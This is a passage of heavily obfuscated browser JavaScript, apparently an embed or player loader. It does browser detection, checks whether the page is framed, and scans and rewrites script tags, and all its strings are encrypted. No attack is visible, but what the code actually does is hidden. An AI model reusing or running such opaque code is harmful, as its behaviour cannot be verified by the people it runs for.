_0x4e024d=document[_0x4a6607('0x812','o7d0')+_0x520ac3('0xa43','rvGa')+_0x4a6607('0x479','nGX!')](_0x4a4749[_0x51ccc5('0x175','rvJ4')]);_0x4e024d[_0x520ac3('0x609','1n94')+_0x4a6607('0x43d','HbQ2')]=EMBED[_0x31e6e7('0x6e','Szlg')+'ET'][_0x4a4749[_0x520ac3('0x6db','gpT#')]][_0x4a6607('0x4cb','nE^9')],_0x4e024d[_0x4a6607('0x8f1',')5oy')+_0x51ccc5('0x2e2','TbB^')]+=EMBED[_0x51ccc5('0xad9','!SDu')+'ET'][_0x4a4749[_0x463cc3('0x6db','gpT#')]][_0x520ac3('0x669','dBeS')];if(_0x4a4749[_0x4a6607('0x356',')kQF')](EMBED[_0x463cc3('0x564','rvGa')+_0x4a6607('0x934','(Rvf')+'s'][_0x31e6e7('0x81a',')5oy')+_0x463cc3('0x644','HbQ2')],undefined)){if(_0x4a4749[_0x4a6607('0x29c','xJoc')](_0x4a4749[_0x4a6607('0x238','1n94')],_0x4a4749[_0x4a6607('0xb60',')kQF')]))Array[_0x520ac3('0xa54','%ix!')](document[_0x463cc3('0x795','x0WQ')+_0x31e6e7('0x4b7','MWN3')+_0x520ac3('0x5c9','@Zm7')+'l'](_0x4a4749[_0x463cc3('0x4c2','1n94')]))[_0x4a6607('0x9c2','VCp4')+'ch'](function(_0x18a00d){var _0x1bbbfd=_0x520ac3,_0x52d605=_0x31e6e7,_0x136dbe=_0x51ccc5,_0x4ee8a2=_0x4a6607,_0x239136=_0x31e6e7,_0xdba84={};_0xdba84[_0x1bbbfd('0x242','rvJ4')]=_0x4a4749[_0x1bbbfd('0x681','1n94')],_0xdba84[_0x52d605('0x956','1Lh6')]=_0x4a4749[_0x52d605('0x418','P74%')],_0xdba84[_0x1bbbfd('0x916','Tw1h')]=_0x4a4749[_0x239136('0x939','wDd7')];var _0x48a13d=_0xdba84;if(_0x4a4749[_0x4ee8a2('0x1b4','MWN3')](_0x4a4749[_0x4ee8a2('0x364','nE^9')],_0x4a4749[_0x239136('0x8a5','rvGa')])){function _0x137824(){var _0x2b9fa5=_0x239136,_0x26d0b9=_0x4ee8a2,_0x1a1a81=_0x239136,_0x2c2b50=_0x239136,_0x3d4eb9=_0x136dbe;const _0x4291b6=_0x4598b0[_0x2b9fa5('0xac2','wy(9')+_0x2b9fa5('0xa31','(Rvf')+_0x2b9fa5('0x1e5','oOJN')](_0x48a13d[_0x2c2b50('0x1a0','u$zM')]);_0x4291b6[_0x2c2b50('0xa5d','7$h&')]=_0x48a13d[_0x26d0b9('0x537','GU^6')],_0x4e8095[_0x26d0b9('0x50e','h)@E')][_0x1a1a81('0x74b','y!L$')+_0x3d4eb9('0xfc','P74%')+'d'](_0x4291b6),_0x4291b6[_0x26d0b9('0x8d3','rvGa')+_0x3d4eb9('0xac0','W2JU')+_0x2b9fa5('0x960','jd]d')+'r'](_0x48a13d[_0x26d0b9('0x351','P74%')],()=>{var _0xc9cdfe=_0x3d4eb9,_0x5e6411=_0x2c2b50,_0x1f5e60=_0x1a1a81,_0xb6b44b=_0x2c2b50,_0x1acc80=_0x26d0b9;_0x5f342b[_0xc9cdfe('0x191','CXQe')+_0x5e6411('0x9ba','FALV')][_0x5e6411('0x44e','dBeS')+'y']=_0x478b9f[_0x1f5e60('0x7b3','P74%')+_0x5e6411('0x65b',')5oy')](),_0x42eded[_0xb6b44b('0xb4c','wy(9')+_0xb6b44b('0x876','Qq0E')][_0xb6b44b('0x881','VCp4')+_0x5e6411('0x8ee','7$h&')]();});}}else _0x18a00d[_0x239136('0x3c4','W2JU')+_0x52d605('0x4ec','rvGa')+'te'](_0x4a4749[_0x1bbbfd('0x332','jd]d')],_0x4a4749[_0x239136('0xa88','xJoc')](_0x4a4749[_0x4ee8a2('0x679','s1%s')],EMBED[_0x1bbbfd('0x6df','h)@E')+_0x52d605('0x97f',']PjI')+'s'][_0x52d605('0xaf1','@Yql')+_0x52d605('0x9ee','Szlg')]));});else{function _0x5a4826(){var _0x2929ba=_0x520ac3,_0x4f2578=_0x4a6607,_0x546551=_0x31e6e7,_0x51da86=_0x31e6e7,_0x4e1674=_0x31e6e7;_0x5776db[_0x2929ba('0x9a4','LXkt')+_0x4f2578('0xaa9','ikCq')][_0x4f2578('0x179','jd]d')+'y']=_0x52c3fe[_0x546551('0x79b','h)@E')+_0x4f2578('0x111','VCp4')](),_0x5c9784[_0x4e1674('0xa4f','%ix!')+_0x51da86('0xa66','LXkt')][_0x546551('0x6a1','nGX!')+_0x546551('0x139','xJoc')]();}}}}else{function _0x3800e2(){var _0x4a3aa1=_0x31e6e7,_0x2f37a7=_0x520ac3,_0x1208db=_0x31e6e7,_0x254132=_0x520ac3,_0x2a1877=_0x51ccc5;return _0x8135be[_0x4a3aa1('0x384','CQzv')+_0x2f37a7('0x8f','oOJN')][_0x1208db('0x9b2','P74%')+'y'](_0x4a4749[_0x1208db('0x620','7$h&')])[_0x254132('0x315','MLYf')](_0x4a4749[_0x2a1877('0xacc','nE^9')],_0x4a4749[_0x2f37a7('0x47','1Lh6')]),![];}}}}};window[_0x6a8cf6('0x8de','@Yql')]?EMBED[_0x6a8cf6('0x18c','FALV')+'er']=_0x5b9878('0x488','o7d0'):window[_0x3f8d5a('0x2c7','u$zM')+_0x5b9878('0x59b','%ix!')+_0x6a8cf6('0x404',']PjI')]?EMBED[_0x3f8d5a('0x18c','FALV')+'er']='IE':!navigator[_0x5b9878('0x63b','GU^6')+_0x3f8d5a('0x7db','CQzv')+'ed']?EMBED[_0x6a8cf6('0x88c','@Zm7')+'er']=_0x6a8cf6('0x1ad','VCp4')+'t':navigator[_0x413c6a('0xaa','W2JU')+'ct']==_0x6a8cf6('0x957','y!L$')&&(EMBED[_0x413c6a('0x3aa','Tw1h')+'er']=_0x3f8d5a('0x6a2','FALV')+'la');(function(){var _0x5c9700=_0x413c6a,_0x7985b3=_0x413c6a,_0x21fc9e=_0x3f8d5a,_0x2cf71e=_0x47f619,_0x394dbe=_0x6a8cf6,_0x3421d1={};_0x3421d1[_0x5c9700('0xa47','ikCq')]=function(_0x510dd8,_0xc3df7d){return _0x510dd8==_0xc3df7d;},_0x3421d1[_0x5c9700('0x68e','@Zm7')]=_0x7985b3('0x56','y!L$')+'k',_0x3421d1[_0x2cf71e('0x5e7','7$h&')]=_0x394dbe('0x83f','e[1F'),_0x3421d1[_0x394dbe('0x640','1n94')]=_0x7985b3('0x11d','W2JU')+_0x5c9700('0x7b',']PjI')+_0x394dbe('0x81f','!SDu')+_0x7985b3('0x457','x0WQ')+'d',_0x3421d1[_0x7985b3('0x785','rvGa')]=function(_0x295d48,_0x2b1527,_0x3d6739){return _0x295d48(_0x2b1527,_0x3d6739);},_0x3421d1[_0x394dbe('0xa51','@Zm7')]=function(_0x12afdf,_0x2f645d){return _0x12afdf==_0x2f645d;},_0x3421d1[_0x2cf71e('0x45a','nE^9')]=function(_0x404337,_0x4ce7c0){return _0x404337==_0x4ce7c0;},_0x3421d1[_0x2cf71e('0x6e7','VCp4')]=function(_0x5ae151,_0x2bdd68){return _0x5ae151===_0x2bdd68;},_0x3421d1[_0x21fc9e('0xbd','HbQ2')]=_0x2cf71e('0x434','u$zM'),_0x3421d1[_0x2cf71e('0x822','nE^9')]=_0x2cf71e('0x4c6','MLYf'),_0x3421d1[_0x21fc9e('0x38f','ikCq')]=_0x7985b3('0x9f4','rvJ4')+'t',_0x3421d1[_0x2cf71e('0xa4a','jd]d')]=function(_0x11a28d,_0x1ba6c4){return _0x11a28d<_0x1ba6c4;},_0x3421d1[_0x7985b3('0xb2c','VCp4')]=function(_0x431ef9,_0x5bde9a){return _0x431ef9!==_0x5bde9a;},_0x3421d1[_0x394dbe('0xac9','@Yql')]=_0x21fc9e('0xa4','u$zM'),_0x3421d1[_0x394dbe('0x92b','!SDu')]=_0x394dbe('0x758','jd]d'),_0x3421d1[_0x7985b3('0x444','^K4D')]=function(_0x2f2eed,_0x299687){return _0x2f2eed!=_0x299687;},_0x3421d1[_0x21fc9e('0xaff','xJoc')]=_0x21fc9e('0x230','@Zm7')+_0x394dbe('0x2ea','y!L$'),_0x3421d1[_0x21fc9e('0x9c6','CXQe')]=_0x7985b3('0x472','HbQ2'),_0x3421d1[_0x2cf71e('0x2a','oOJN')]=_0x394dbe('0x6e1','FALV');var _0x76c2b3=_0x3421d1;if(_0x76c2b3[_0x2cf71e('0xb38','s1%s')](window[_0x5c9700('0x1b8','^K4D')],window)){if(_0x76c2b3[_0x394dbe('0x35a','wy(9')](_0x76c2b3[_0x2cf71e('0xa2d','MWN3')],_0x76c2b3[_0x5c9700('0xa3f','1n94')])){function _0x5eea5f(){var _0x2566d6=_0x5c9700,_0x36623c=_0x7985b3,_0x46aa2d=_0x5c9700;_0x268545[_0x2566d6('0x431','P74%')][_0x2566d6('0x69c','rvJ4')+_0x36623c('0x462',')5oy')+'d'](_0x259585);}}else{var _0x8742a3=document[_0x2cf71e('0x705','CXQe')+_0x5c9700('0x60f','P74%')+_0x394dbe('0x665','o7d0')+_0x21fc9e('0x18b','5Q%b')](_0x76c2b3[_0x2cf71e('0x6eb','LXkt')]);for(var _0x2c66f9=0x0;_0x76c2b3[_0x7985b3('0x1c','wDd7')](_0x2c66f9,_0x8742a3[_0x5c9700('0x37b','CXQe')+'h']);_0x2c66f9++){if(_0x76c2b3[_0x2cf71e('0x327','(Rvf')](_0x76c2b3[_0x2cf71e('0x754','Qq0E')],_0x76c2b3[_0x7985b3('0xa9','1Lh6')])){var _0x42a410=_0x8742a3[_0x2c66f9];if(_0x76c2b3[_0x5c9700('0x19d','Z@n&')](_0x42a410[_0x2cf71e('0x14d','^K4D')][_0x5c9700('0x97','HbQ2')+'Of'](_0x76c2b3[_0x21fc9e('0xa5f','wy(9')]),-0x1)){if(_0x76c2b3[_0x7985b3('0x43e','oOJN')](_0x76c2b3[_0x7985b3('0x802','5Q%b')],_0x76c2b3[_0x7985b3('0x4a1','7$h&')]))EMBED[_0x2cf71e('0xa4f','%ix!')+_0x21fc9e('0x213','u$zM')][_0x394dbe('0x425','GU^6')+_0x7985b3('0x89e','rvGa')+_0x394dbe('0xb0c','gpT#')](_0x42a410[_0x2cf71e('0x15a','y!L$')],EMBED[_0x394dbe('0xab7','oOJN')+_0x394dbe('0xad1','LXkt')+'s']);else{function _0x46d2d9(){var _0x5459ed=_0x5c9700,_0x14abfe=_0x7985b3,_0x5ee795=_0x7985b3,_0x2f2544=_0x394dbe,_0x52aa6e=_0x2cf71e,_0x2cedf3={};_0x2cedf3[_0x5459ed('0x256','wy(9')]=function(_0x459cab,_0x252060){var _0x420080=_0x5459ed;return _0x76c2b3[_0x420080('0xa40','Szlg')](_0x459cab,_0x252060);},_0x2cedf3[_0x5459ed('0xb27','ikCq')]=_0x76c2b3[_0x5459ed('0x458','h)@E')],_0x2cedf3[_0x5ee795('0x3b','VCp4')]=_0x76c2b3[_0x52aa6e('0x401','oOJN')],_0x2cedf3[_0x52aa6e('0x294','wDd7')]=_0x76c2b3[_0x2f2544('0x3d2','1Lh6')];var _0x10fd53=_0x2cedf3;_0x76c2b3[_0x14abfe('0x6cc','GU^6')](_0x30b4d8,function(){var _0x1deb13=_0x52aa6e,_0x267a68=_0x14abfe,_0x3ed774=_0x5ee795,_0x50ab22=_0x52aa6e,_0x1703c2=_0x14abfe;_0x10fd53[_0x1deb13('0xa2a','MLYf')](_0x211603[_0x267a68('0x88e','jd]d')+'ng'](),![])?(_0x1ff4d2[_0x3ed774('0x1a5','CQzv')](_0x10fd53[_0x267a68('0x4e1','nE^9')]),_0x161356[_0x1703c2('0x337','xJoc')+_0x267a68('0x232','nE^9')][_0x267a68('0x847','h)@E')+_0x1deb13('0x5e0','VCp4')+_0x1deb13('0x53f',']PjI')](_0x10fd53[_0x50ab22('0x82b','5Q%b')],!![])):_0x73c4c6[_0x1703c2('0x41b','h)@E')](_0x10fd53[_0x267a68('0x8eb','HbQ2')]);},0x3e8);}}}}else{function _0x2f761b(){var _0x18ef23=_0x21fc9e,_0x2b7216=_0x21fc9e,_0xfdf272=_0x2cf71e,_0x4caaca=_0x7985b3,_0x5384f8=_0x7985b3;if(_0x76c2b3[_0x18ef23('0x14','o7d0')](_0x425020[_0x2b7216('0x866','P74%')+'ng'](),![]))_0x6291fb[_0x2b7216('0x5d9','MWN3')+_0x4caaca('0x7c5','!SDu')][_0x5384f8('0x80d','%ix!')+_0x2b7216('0x417',')5oy')+_0x5384f8('0x53f',']PjI')](_0x76c2b3[_0x2b7216('0x6a6','h)@E')],!![]);}}}}}}(),function(){var _0x5e607a=_0x413c6a,_0x36054a=_0x3f8d5a,_0x48ae63=_0x6a8cf6,_0x2e67d1=_0x6a8cf6,_0x3c7d44=_0x3f8d5a,_0x493fee={};_0x493fee[_0x5e607a('0x748','1Lh6')]=_0x36054a('0x7c','rvJ4')+_0x36054a('0xa48','Szlg')+_0x2e67d1('0x496','1Lh6')+_0x48ae63('0x8e1','dBeS')+_0x3c7d44('0x596','!SDu')+_0x3c7d44('0x15','ikCq')+_0x3c7d44('0x5a0','wy(9')+_0x3c7d44('0x975','HbQ2')+_0x5e607a('0x37e','e[1F')+_0x36054a('0x2fc','5Q%b'),_0x493fee[_0x5e607a('0x2cf','!SDu')]=_0x3c7d44('0xa7e','GU^6')+'t',_0x493fee[_0x36054a('0x135','nE^9')]=function(_0x3ad5fa,_0x4c54c6){return _0x3ad5fa<_0x4c54c6;},_0x493fee[_0x2e67d1('0x732','W2JU')]=function(_0x450f91,_0x497912){return _0x450f91!=_0x497912;},_0x493fee[_0x36054a('0x4a9','MLYf')]=_0x48ae63('0xa3e','CQzv')+_0x36054a('0x360','(Rvf'),_0x493fee[_0x3c7d44('0x454','rvGa')]=function(_0x34662e,_0x339587){return _0x34662e!==_0x339587;},_0x493fee[_0x3c7d44('0x3c2','1n94')]=_0x36054a('0xaa3','^K4D'),_0x493fee[_0x36054a('0x931','1Lh6')]=_0x3c7d44('0x4e6','Z@n&'),_0x493fee[_0x48ae63('0x49','jd]d')]=_0x36054a('0x273','1Lh6'),_0x493fee[_0x36054a('0x5f2','!SDu')]=_0x36054a('0xa3','e[1F')+_0x3c7d44('0x7dc','TbB^')+_0x3c7d44('0x6e2','Tw1h')+_0x3c7d44('0x27a','o7d0')+'d',_0x493fee[_0x36054a('0x4a8','x0WQ')]=_0x36054a('0x219','@Yql'),_0x493fee[_0x36054a('0x88b','9TqP')]=_0x3c7d44('0x4b3','@Yql'),_0x493fee[_0x36054a('0x17b','!SDu')]=_0x36054a('0x652',')kQF'),_0x493fee[_0x48ae63('0x367','(Rvf')]=_0x2e67d1('0xa80','h)@E'),_0x493fee[_0x48ae63('0x43a','xJoc')]=function(_0x4b9cfc,_0x14f105){return _0x4b9cfc!==_0x14f105;},_0x493fee[_0x36054a('0x59c','gpT#')]=_0x48ae63('0x162','rvJ4'),_0x493fee[_0x3c7d44('0x443','Tw1h')]=_0x2e67d1('0xd4','u$zM'),_0x493fee[_0x36054a('0x46e','GU^6')]=_0x36054a('0xa58','y!L$')+_0x36054a('0x737',')kQF'),_0x493fee[_0x2e67d1('0x3b2','CQzv')]=_0x3c7d44('0xaf7','MLYf'),_0x493fee[_0x2e67d1('0x722','@Yql')]=_0x5e607a('0x409','o7d0'),_0x493fee[_0x36054a('0x265','o7d0')]=function(_0x2892fc){return _0x2892fc();},_0x493fee[_0x3c7d44('0x64','1Lh6')]=function(_0x514931,_0x38949f){return _0x514931!==_0x38949f;},_0x493fee[_0x5e607a('0x971','!SDu')]=_0x3c7d44('0x837','dBeS'),_0x493fee[_0x5e607a('0x96','rvJ4')]=_0x5e607a('0x779','jd]d')+_0x2e67d1('0x66f','wDd7')+_0x5e607a('0x299','(Rvf')+_0x3c7d44('0x8f4','u$zM')+'/',_0x493fee[_0x5e607a('0x673','TbB^')]=_0x2e67d1('0x8e3',')kQF')+_0x5e607a('0x865','CXQe')+_0x36054a('0x713',')kQF')+_0x48ae63('0x3f3','rvGa')+_0x3c7d44('0xa8e','Qq0E'),_0x493fee[_0x3c7d44('0xa63','9TqP')]=function(_0x391946,_0x5d1040){return _0x391946!==_0x5d1040;},_0x493fee[_0x5e607a('0x9a5','^K4D')]=_0x48ae63('0x6ba','o7d0'),_0x493fee[_0x3c7d44('0x5c0','Z@n&')]=_0x3c7d44('0x1f3','y!L$'),_0x493fee[_0x2e67d1('0x7c8',')5oy')]=_0x36054a('0x77f','dBeS')+_0x3c7d44('0xb4',')kQF'),_0x493fee[_0x48ae63('0x4de','o7d0')]=_0x2e67d1('0x80c','W2JU'),_0x493fee[_0x5e607a('0x579','h)@E')]=function(_0x28351e,_0x46fd4c,_0x2c4f40){return _0x28351e(_0x46fd4c,_0x2c4f40);},_0x493fee[_0x48ae63('0x6de','dBeS')]=function(_0xdb240d,_0x1f7317){return _0xdb240d+_0x1f7317;},_0x493fee[_0x2e67d1('0x71d','^K4D')]=_0x48ae63('0x770','xJoc')+_0x48ae63('0x96c','CQzv'),_0x493fee[_0x3c7d44('0x334','rvJ4')]=function(_0x41810b){return _0x41810b();},_0x493fee[_0x5e607a('0x654','CXQe')]=function(_0x41310e,_0x516214){return _0x41310e===_0x516214;},_0x493fee[_0x48ae63('0x47a','rvGa')]=_0x36054a('0x92c','u$zM'),_0x493fee[_0x48ae63('0x168','nGX!')]=function(_0x3ac063,_0x15f884){return _0x3ac063!==_0x15f884;},_0x493fee[_0x2e67d1('0x40b','1Lh6')]=_0x36054a('0x2d3','5%Y5'),_0x493fee[_0x36054a('0xacb','wy(9')]=_0x3c7d44('0x8a0','!SDu'),_0x493fee[_0x36054a('0x83e','VCp4')]=_0x2e67d1('0xf9','h)@E'),_0x493fee[_0x5e607a('0x2e6','e[1F')]=_0x3c7d44('0x43b','(Rvf'),_0x493fee[_0x5e607a('0x4e7','ikCq')]=_0x36054a('0xaf2','5Q%b')+_0x48ae63('0x7fb','5Q%b')+_0x48ae63('0xb15','LXkt')+_0x48ae63('0x3f4','VCp4'),_0x493fee[_0x3c7d44('0x6b8','wDd7')]=_0x5e607a('0x74d','P74%')+_0x36054a('0x2c5','5%Y5')+_0x48ae63('0x151','FALV'),_0x493fee[_0x2e67d1('0x702','ikCq')]=_0x3c7d44('0x958','Z@n&')+_0x48ae63('0xae6','e[1F')+_0x36054a('0x7a3','y!L$')+_0x36054a('0x52b','HbQ2')+'t',_0x493fee[_0x48ae63('0x886','1n94')]=_0x36054a('0x710','s1%s')+_0x5e607a('0x84f','HbQ2')+'ng',_0x493fee[_0x2e67d1('0x510','xJoc')]=_0x36054a('0x4ce','x0WQ'),_0x493fee[_0x5e607a('0x727',')5oy')]=_0x5e607a('0x712','LXkt'),_0x493fee[_0x2e67d1('0x829','oOJN')]=function(_0x268e1b,_0x139ec2){return _0x268e1b==_0x139ec2;},_0x493fee[_0x2e67d1('0xb0f','dBeS')]=function(_0x3bb626,_0x5df410){return _0x3bb626<_0x5df410;},_0x493fee[_0x5e607a('0x7e4','ikCq')]=function(_0xe9e7e8,_0x5f4578){return _0xe9e7e8!=_0x5f4578;},_0x493fee[_0x2e67d1('0x4cc','nGX!')]=function(_0x57119f,_0x2acf86){return _0x57119f===_0x2acf86;},_0x493fee[_0x36054a('0x789','P74%')]=_0x2e67d1('0x17a','Tw1h'),_0x493fee[_0x5e607a('0x5c','LXkt')]=_0x2e67d1('0xf2','rvGa'),_0x493fee[_0x2e67d1('0x721','wDd7')]=function(_0x3b43cc,_0x430377){return _0x3b43cc(_0x430377);},_0x493fee[_0x5e607a('0x91a','LXkt')]=function(_0x1d36a9,_0xcedb76){return _0x1d36a9+_0xcedb76;},_0x493fee[_0x36054a('0x98','FALV')]=function(_0x58acc6,_0xd0d7f6){return _0x58acc6+_0xd0d7f6;},_0x493fee[_0x36054a('0x8c5','%ix!')]=_0x3c7d44('0x9b0','Qq0E')+_0x48ae63('0x427','Szlg')+_0x36054a('0x7b2','MWN3')+_0x3c7d44('0x562','5%Y5'),_0x493fee[_0x2e67d1('0x21','rvJ4')]=_0x2e67d1('0xa5e','MLYf')+_0x5e607a('0x75b','^K4D')+_0x3c7d44('0x723','W2JU')+_0x2e67d1('0x787','5Q%b')+_0x48ae63('0xa1e','P74%')+_0x5e607a('0x4d','LXkt')+'\x20)',_0x493fee[_0x5e607a('0x563','xJoc')]=function(_0x5167f9){return _0x5167f9();},_0x493fee[_0x48ae63('0x8f6','5Q%b')]=_0x2e67d1('0x94d','Z@n&'),_0x493fee[_0x3c7d44('0x69a','VCp4')]=_0x2e67d1('0xb1f','dBeS'),_0x493fee[_0x3c7d44('0x3d','(Rvf')]=_0x2e67d1('0xa5','1Lh6'),_0x493fee[_0x48ae63('0x93a','CXQe')]=_0x2e67d1('0x878','LXkt'),_0x493fee[_0x3c7d44('0x65f','dBeS')]=_0x2e67d1('0x3ff','GU^6'),_0x493fee[_0x36054a('0xe3',')5oy')]=_0x36054a('0x8e9','xJoc'),_0x493fee[_0x2e67d1('0x15e','rvJ4')]=_0x36054a('0x643','VCp4')+_0x2e67d1('0x282','Tw1h'),_0x493fee[_0x2e67d1('0xa97','Szlg')]=_0x5e607a('0x4bb','rvJ4'),_0x493fee[_0x3c7d44('0x8d','5%Y5')]=_0x3c7d44('0x7d7','rvGa'),_0x493fee[_0x5e607a('0x7e8','x0WQ')]=function(_0x35edf6,_0x3a7aa4){return _0x35edf6<_0x3a7aa4;},_0x493fee[_0x5e607a('0x948','9TqP')]=_0x36054a('0x568','CXQe'),_0x493fee[_0x36054a('0x708',']PjI')]=_0x5e607a('0x6e4','ikCq')+_0x3c7d44('0x221','Szlg')+'0',_0x493fee[_0x36054a('0x720','CXQe')]=_0x2e67d1('0x93b','ikCq')+'la',_0x493fee[_0x3c7d44('0xa92','wy(9')]=function(_0x5ad802){return _0x5ad802();},_0x493fee[_0x3c7d44('0x491','rvGa')]=_0x5e607a('0x473','jd]d'),_0x493fee[_0x5e607a('0x3d1','MWN3')]=function(_0x496a3a,_0x3eda00,_0x32eeed){return _0x496a3a(_0x3eda00,_0x32eeed);},_0x493fee[_0x2e67d1('0x261','rvJ4')]=_0x2e67d1('0x63e','e[1F');var _0x2871a9=_0x493fee,_0x585935=function(){var _0x4812b9=_0x48ae63,_0x973808=_0x2e67d1,_0x48a5d6=_0x5e607a,_0x3b60eb=_0x48ae63,_0x1fc0ce=_0x48ae63,_0x28dc30={};_0x28dc30[_0x4812b9('0x97b','@Yql')]=_0x2871a9[_0x4812b9('0x5e5','5Q%b')],_0x28dc30[_0x4812b9('0xaaa','%ix!')]=function(_0x5b14cb,_0x416497){var _0x5c283a=_0x48a5d6;return _0x2871a9[_0x5c283a('0x47c','P74%')](_0x5b14cb,_0x416497);},_0x28dc30[_0x48a5d6('0xa0b','Tw1h')]=function(_0x4d0ded,_0x38fc6e){var _0x121f53=_0x4812b9;return _0x2871a9[_0x121f53('0xbe','!SDu')](_0x4d0ded,_0x38fc6e);},_0x28dc30[_0x4812b9('0x52d','@Zm7')]=_0x2871a9[_0x4812b9('0xb3a','^K4D')],_0x28dc30[_0x973808('0x2f1','1Lh6')]=function(_0x122777,_0x24f21e){var _0x16ba9c=_0x48a5d6;return _0x2871a9[_0x16ba9c('0x64f','Szlg')](_0x122777,_0x24f21e);},_0x28dc30[_0x1fc0ce('0xef','oOJN')]=_0x2871a9[_0x1fc0ce('0x3a2','7$h&')],_0x28dc30[_0x4812b9('0x82e',']PjI')]=_0x2871a9[_0x1fc0ce('0x653','e[1F')],_0x28dc30[_0x3b60eb('0x9aa','GU^6')]=_0x2871a9[_0x973808('0x3d4','1n94')],_0x28dc30[_0x48a5d6('0x20b','nE^9')]=_0x2871a9[_0x3b60eb('0x9a8','x0WQ')],_0x28dc30[_0x1fc0ce('0x30b','TbB^')]=_0x2871a9[_0x48a5d6('0x606','wy(9')],_0x28dc30[_0x48a5d6('0x3a3','rvJ4')]=_0x2871a9[_0x1fc0ce('0xb5a','7$h&')],_0x28dc30[_0x1fc0ce('0x849','Z@n&')]=_0x2871a9[_0x4812b9('0x7f6','@Zm7')],_0x28dc30[_0x973808('0x301','1Lh6')]=_0x2871a9[_0x4812b9('0x511','oOJN')];var _0xff7afc=_0x28dc30;if(_0x2871a9[_0x1fc0ce('0x93','nGX!')](_0x2871a9[_0x1fc0ce('0x1a3','oOJN')],_0x2871a9[_0x48a5d6('0x1a7','wDd7')])){var _0xe6fea5=!![];return function(_0x59cc6c,_0x458d08){var _0x83dbe1=_0x1fc0ce,_0x51acf5=_0x1fc0ce,_0xb4980b=_0x1fc0ce,_0x3c9051=_0x973808,_0x653533=_0x4812b9,_0x49c28d={};_0x49c28d[_0x83dbe1('0x3b0','(Rvf')]=_0xff7afc[_0x83dbe1('0x6ee','gpT#')],_0x49c28d[_0x83dbe1('0x90a','1Lh6')]=function(_0x475579,_0x3328b4){var _0x59849e=_0x51acf5;return _0xff7afc[_0x59849e('0x192','W2JU')](_0x475579,_0x3328b4);},_0x49c28d[_0x51acf5('0xa','ikCq')]=_0xff7afc[_0x653533('0x9a1','Szlg')],_0x49c28d[_0x653533('0xb','s1%s')]=_0xff7afc[_0xb4980b('0x30b','TbB^')],_0x49c28d[_0x3c9051('0x757','P74%')]=_0xff7afc[_0x3c9051('0x65c','rvGa')];var _0x536a15=_0x49c28d;if(_0xff7afc[_0xb4980b('0x6e3','e[1F')](_0xff7afc[_0xb4980b('0x2d6','Tw1h')],_0xff7afc[_0x51acf5('0x817','ikCq')])){var _0x5b427f=_0xe6fea5?function(){var _0x5a53b4=_0x51acf5,_0x5bd306=_0xb4980b,_0x170ab7=_0xb4980b,_0x4606e0=_0x51acf5,_0x1e7f07=_0x3c9051,_0x48f58c={};_0x48f58c[_0x5a53b4('0x894','W2JU')]=_0xff7afc[_0x5bd306('0x29d','jd]d')],_0x48f58c[_0x5a53b4('0xa01','dBeS')]=function(_0x1f61c0,_0xd3fab9){var _0xd04334=_0x5a53b4;return _0xff7afc[_0xd04334('0x1c4','HbQ2')](_0x1f61c0,_0xd3fab9);},_0x48f58c[_0x5a53b4('0x519','@Zm7')]=function(_0x2daf2d,_0x29363c){var _0x969bff=_0x5a53b4;return _0xff7afc[_0x969bff('0x37a',']PjI')](_0x2daf2d,_0x29363c);},_0x48f58c[_0x4606e0('0x695','wy(9')]=_0xff7afc[_0x1e7f07('0x212','oOJN')];var _0x2da4d8=_0x48f58c;if(_0xff7afc[_0x5bd306('0x5d8','^K4D')](_0xff7afc[_0x4606e0('0x1be',')5oy')],_0xff7afc[_0x5a53b4('0x2da','wDd7')])){if(_0x458d08){if(_0xff7afc[_0x1e7f07('0xb42','Qq0E')](_0xff7afc[_0x4606e0('0x8d5','o7d0')],_0xff7afc[_0x5bd306('0x2e1','@Yql')])){function _0x39dd58(){var _0x590cd5=_0x5a53b4,_0x5ebb14=_0x1e7f07;_0x1fb203[_0x590cd5('0x3ce','HbQ2')](_0x536a15[_0x590cd5('0x8c1','x0WQ')]);}}else{var _0x5e993b=_0x458d08[_0x5a53b4('0x96d','1n94')](_0x59cc6c,arguments);return _0x458d08=null,_0x5e993b;}}}else{function _0x2c8af9(){var _0x4c9f9e=_0x5a53b4,_0x4d7f9d=_0x5a53b4,_0x2bd790=_0x170ab7,_0x5cbfdc=_0x170ab7,_0x3f0764=_0x1e7f07,_0x12eb78=_0x668683[_0x4c9f9e('0x225','^K4D')+_0x4d7f9d('0x91e','FALV')+_0x2bd790('0x58b','@Yql')+_0x4c9f9e('0x7a5','rvJ4')](_0x2da4d8[_0x2bd790('0x1aa',')5oy')]);for(var _0x29e0e9=0x0;_0x2da4d8[_0x4d7f9d('0xa42','ikCq')](_0x29e0e9,_0x12eb78[_0x4d7f9d('0x5a7','rvJ4')+'h']);_0x29e0e9++){var _0x466eef=_0x12eb78[_0x29e0e9];_0x2da4d8[_0x4c9f9e('0x50a','wy(9')](_0x466eef[_0x4d7f9d('0xaa4','VCp4')][_0x4d7f9d('0x8a7',')5oy')+'Of'](_0x2da4d8[_0x3f0764('0x25f','jd]d')]),-0x1)&&_0x1a0744[_0x4c9f9e('0x166','FALV')+_0x4d7f9d('0x44d','TbB^')][_0x2bd790('0x77b','nE^9')+_0x4c9f9e('0x3c9','@Zm7')+_0x4c9f9e('0x629','ikCq')](_0x466eef[_0x4d7f9d('0x793',']PjI')],_0x4ca57a[_0x3f0764('0x4cf','1n94')+_0x4c9f9e('0x8ae','e[1F')+'s']);}}}}:function(){};return _0xe6fea5=![],_0x5b427f;}else{function _0x3a3636(){var _0xd260e3=_0x51acf5,_0xd53a7a=_0x653533,_0x290bcf=_0x3c9051,_0x41ca27=_0xb4980b,_0x52cc98=_0x83dbe1,_0x244ec3=_0x984630[_0x22477];_0x536a15[_0xd260e3('0x32b','Tw1h')](_0x244ec3[_0xd53a7a('0xe6','(Rvf')][_0x290bcf('0x99','MLYf')+'Of'](_0x536a15[_0x41ca27('0x347','5%Y5')]),-0x1)&&(_0x633852[_0x52cc98('0x7a6','o7d0')+_0xd260e3('0x3ab','CXQe')][_0x52cc98('0x31b','Qq0E')+_0x290bcf('0x991','h)@E')+_0x290bcf('0x25a','s1%s')](_0x244ec3[_0x52cc98('0x9ec','!SDu')],_0x1454c1[_0x41ca27('0x17c','jd]d')+_0xd260e3('0x8fc','Qq0E')+'s']),_0x6d4905=_0x244ec3[_0xd53a7a('0xa59','W2JU')][_0xd260e3('0x1b6','GU^6')+'ce'](_0x536a15[_0xd53a7a('0x846','dBeS')],_0x536a15[_0xd260e3('0x97d','dBeS')]));}}};}else{function _0xa030d7(){var 